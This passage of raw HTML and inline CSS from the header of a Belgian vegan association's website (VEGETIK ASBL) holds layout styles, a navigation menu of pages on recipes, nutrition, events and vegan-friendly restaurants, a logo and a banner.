                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#eff7f5 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_45{
margin-right:16px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_45{
                    display: inline-block;
                }.tdi_45 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_45 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_45 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_45 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_45 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_45 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_45 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_45 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_45 .tdb-horiz-menu ul li > a{
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }
</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="menu-menu-veggie-container"><ul id="menu-menu-veggie" class="tdb-horiz-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58 tdb-menu-item-inactive"><a href="https://www.vegetik.org/informations-pratiques/"><div class="tdb-menu-item-text">Infos</div></a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.vegetik.org/qui-sommes-nous/"><div class="tdb-menu-item-text">Qui sommes-nous ?</div></a></li>
	<li id="menu-item-5644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5644"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Devenir membre</div></a></li>
	<li id="menu-item-5643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324 tdb-menu-item-inactive"><a href="http://www.vegetik.org/agenda-des-evenements/"><div class="tdb-menu-item-text">Nos actions</div></a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55 tdb-menu-item-inactive"><a href="https://www.vegetik.org/publications-et-articles/"><div class="tdb-menu-item-text">Publications</div></a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-593 tdb-menu-item-inactive"><a href="https://www.vegetik.org/590-2/"><div class="tdb-menu-item-text">Contactez-nous</div></a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a href="https://www.vegetik.org/faire-un-don/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.vegetik.org/espace-membre/"><div class="tdb-menu-item-text">anglais</div></a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://www.vegetik.org/devenir-benevole/"><div class="tdb-menu-item-text">Devenir bénévole</div></a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a href="https://www.vegetik.org/presentation-du-site-et-didacticiel-pour-y-inserer-des-articles/"><div class="tdb-menu-item-text">Présentation du site et didacticiel pour y insérer des articles</div></a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://www.vegetik.org/je-veux-etre-parraine/"><div class="tdb-menu-item-text">Je veux être parrainé</div></a></li>
	<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://www.vegetik.org/je-veux-devenir-marraineparrain/"><div class="tdb-menu-item-text">Je veux devenir Marraine/Parrain</div></a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1586"><a href="http://www.vegetik.org/wp-content/uploads/2016/09/partenariat-et-sponsoring2.pdf"><div class="tdb-menu-item-text">Partenariat et Sponsoring</div></a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.vegetik.org/newsletter2/"><div class="tdb-menu-item-text">newsletter</div></a></li>
</ul>
</li>
<li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6467"><a href="https://www.vegetik.org/atelier-smart-food/"><div class="tdb-menu-item-text">Ateliers</div></a></li>
<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2672"><a href="https://www.vegetik.org/env/"><div class="tdb-menu-item-text">Environnement</div></a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://www.vegetik.org/elevages-et-peches/"><div class="tdb-menu-item-text">Élevage</div></a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a href="https://www.vegetik.org/recettes-vegetaliennes/"><div class="tdb-menu-item-text">Recettes</div></a></li>
<li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://www.vegetik.org/evenement/"><div class="tdb-menu-item-text">Evénements</div></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 tdb-menu-item-inactive"><a href="https://www.vegetik.org/restaurants-veggie-friendly/"><div class="tdb-menu-item-text">Restos</div></a>
<ul class="sub-menu">
	<li id="menu-item-6231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6231"><a href="https://www.vegetik.org/resto-bruxelles/"><div class="tdb-menu-item-text">Restaurant Bruxelles</div></a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1659"><a href="https://www.vegetik.org/restaurant-louvain-la-neuve/"><div class="tdb-menu-item-text">Restaurant Louvain-La-Neuve</div></a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://www.vegetik.org/restaurant-liege/"><div class="tdb-menu-item-text">Restaurant : Liège</div></a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://www.vegetik.org/restaurants-de-mons/"><div class="tdb-menu-item-text">Restaurants de Mons</div></a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.vegetik.org/restaurant-hainaut/"><div class="tdb-menu-item-text">Restaurants Charleroi et environs</div></a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.vegetik.org/restaurant-namur/"><div class="tdb-menu-item-text">Restaurant : Namur</div></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.vegetik.org/restaurant-luxembourg/"><div class="tdb-menu-item-text">Restaurant : Luxembourg</div></a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.vegetik.org/ajouter-un-restaurant-veggie-friendly-a-notre-liste/"><div class="tdb-menu-item-text">Ajouter un restaurant veggie friendly à notre liste</div></a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402 tdb-menu-item-inactive"><a href="https://www.vegetik.org/nutrition/"><div class="tdb-menu-item-text">Nutrition</div></a>
<ul class="sub-menu">
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.vegetik.org/nos-nutritionnistes/"><div class="tdb-menu-item-text">Nutritionnistes et médecins</div></a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.vegetik.org/alimentation-humaine-que-dit-le-corps/"><div class="tdb-menu-item-text">Alimentation humaine : Que dit le corps ?</div></a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179 tdb-menu-item-inactive"><a href="https://www.vegetik.org/lalimentation-vegetarienne-en-resume/"><div class="tdb-menu-item-text">L’alimentation végétarienne en résumé</div></a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-204 tdb-menu-item-inactive"><a href="https://www.vegetik.org/impact-de-lelevage-et-de-la-viande-sur-la-sante-humaine/"><div class="tdb-menu-item-text">Impact de l’élevage et de la viande sur la santé humaine.   </div></a></li>
</ul>
</li>
<li id="menu-item-5642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5642"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Soutenez-nous</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_47{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_48 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_49 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_49 .tdm-social-item i.td-icon-twitter,
				.tdi_49 .tdm-social-item i.td-icon-linkedin,
				.tdi_49 .tdm-social-item i.td-icon-pinterest,
				.tdi_49 .tdm-social-item i.td-icon-blogger,
				.tdi_49 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_49 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_49 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_49 .tdm-social-item i,
				.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_49 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_49"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_51.tdc-row-content-vert-center,
                    .tdi_51.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_51.tdc-row-content-vert-bottom,
                    .tdi_51.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_51.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_51.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_51{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_51 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54 .tdb-logo-a,
                .tdi_54 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_54 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_54 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_54 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_54 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_54 .tdb-logo-text-title{
                    display: none;
                }.tdi_54 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_54 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.vegetik.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.vegetik.org/wp-content/uploads/2021/12/transpa.fw_-300x258.png" src="http://www.vegetik.org/wp-content/uploads/2017/02/logo-transparent.fw_.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">VEGETIK ASBL</span><span class="tdb-logo-text-tagline">VEGETIK ASBL</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 > .wpb_wrapper,
				.tdi_56 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_56 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_56 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_56 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_56{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_57 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_57.td-a-rec{
					text-align: center;
				}.tdi_57 .td-element-style{
					z-index: -1;
				}.tdi_57 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_57 .td-adspot-title{
                    display: block;
                }.tdi_57.td-a-rec-img{
				    text-align: right;
				}.tdi_57.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_57.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="http://www.vegetik.org/bienvenue/" class="td_spot_img_all"><img src="https://www.vegetik.org/wp-content/uploads/2022/03/yttytyjtyj-3.jpg"  alt="spot_img" width="728"  height="90"  /></a></div></div></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 .tdc-columns{
				    width: 100%;
